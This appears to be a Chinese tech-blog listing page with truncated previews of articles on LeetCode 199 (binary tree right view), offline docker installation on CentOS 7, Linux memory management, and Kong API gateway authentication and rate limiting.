LeetCode - 199. 二叉树的右视图
题目 199. 二叉树的右视图 - 力扣(LeetCode) 思路 右视图是指从树的右侧看,对于每一层,只能看到该层最右边的节点。实现思路是: 使用深度优先搜索(DFS)按照"根-右-左"的顺序遍历树记录每个节点的深度对于…...
安装docker)
Linux离线(zip方式)安装docker
目录 基础信息操作系统信息docker信息 安装实例安装步骤示例 遇到的问题问题1:修改默认工作路径启动失败问题2 找不到对应组 基础信息 操作系统信息 OS版本:CentOS 7 64位 内核版本:3.10.0 相关命令: uname -rcat /etc/os-rele…...

Linux 内存管理实战精讲:核心原理与面试常考点全解析
Linux 内存管理实战精讲:核心原理与面试常考点全解析 Linux 内核内存管理是系统设计中最复杂但也最核心的模块之一。它不仅支撑着虚拟内存机制、物理内存分配、进程隔离与资源复用,还直接决定系统运行的性能与稳定性。无论你是嵌入式开发者、内核调试工…...

API网关Kong的鉴权与限流:高并发场景下的核心实践
🔥「炎码工坊」技术弹药已装填! 点击关注 → 解锁工业级干货【工具实测|项目避坑|源码燃烧指南】 引言 在微服务架构中,API网关承担着流量调度、安全防护和协议转换的核心职责。作为云原生时代的代表性网关,Kong凭借其插件化架构…...
